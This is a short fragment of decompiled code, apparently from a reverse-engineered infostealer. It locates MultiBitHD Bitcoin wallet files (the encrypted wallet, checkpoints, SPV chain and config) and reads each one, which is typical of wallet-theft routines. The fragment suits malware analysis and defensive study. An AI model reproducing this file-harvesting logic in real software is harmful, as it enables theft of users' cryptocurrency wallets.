 v27 = dword_4157CC;
unknown_libname_67(&v65, &v91, 260);
System::__linkproc__ WStrCatN(&v66, 5, v14, dword_4157CC, L"mbhd.wallet.aes");
if ( (unsigned __int8)sub_4087F0(v66, v13) )
{
v29 = v95;
v28 = (int *)L"\\MultiBitHD\\";
unknown_libname_67(&v62, &v91, 260);
System::__linkproc__ WStrCatN(&v63, 4, v15, v62, L"\\mbhd.wallet.aes");
System::__linkproc__ LStrFromWStr((int)&v64, v63);
v28 = v64;
v27 = (int *)v94;
unknown_libname_67(&v60, &v91, 260);
System::__linkproc__ WStrCatN(&v61, 5, v16, dword_4157CC, L"mbhd.wallet.aes");
read_40FEA0(v61, (int)v29);
v29 = v95;
v28 = (int *)L"\\MultiBitHD\\";
unknown_libname_67(&v57, &v91, 260);
System::__linkproc__ WStrCatN(&v58, 4, v17, v57, L"\\mbhd.checkpoints");
System::__linkproc__ LStrFromWStr((int)&v59, v58);
v28 = v59;
v27 = (int *)v94;
unknown_libname_67(&v55, &v91, 260);
System::__linkproc__ WStrCatN(&v56, 5, v18, dword_4157CC, L"mbhd.checkpoints");
read_40FEA0(v56, (int)v29);
v29 = v95;
v28 = (int *)L"\\MultiBitHD\\";
unknown_libname_67(&v52, &v91, 260);
System::__linkproc__ WStrCatN(&v53, 4, v19, v52, L"\\mbhd.spvchain");
System::__linkproc__ LStrFromWStr((int)&v54, v53);
v28 = v54;
v27 = (int *)v94;
unknown_libname_67(&v50, &v91, 260);
System::__linkproc__ WStrCatN(&v51, 5, v20, dword_4157CC, L"mbhd.spvchain");
read_40FEA0(v51, (int)v29);
v29 = v95;
v28 = (int *)L"\\MultiBitHD\\";
unknown_libname_67(&v47, &v91, 260);
System::__linkproc__ WStrCatN(&v48, 4, v21, v47, L"\\mbhd.yaml");
System::__linkproc__ LStrFromWStr((int)&v49, v48);
v28 = v49;
v27 = (int *)v94;
unknown_libname_67(&v45, &v91, 260);
System::__linkproc__ WStrCatN(&v46, 5, v22, dword_4157CC, L"mbhd.yaml");
read_40FEA0(v46, (int)v29);
++*v1;
}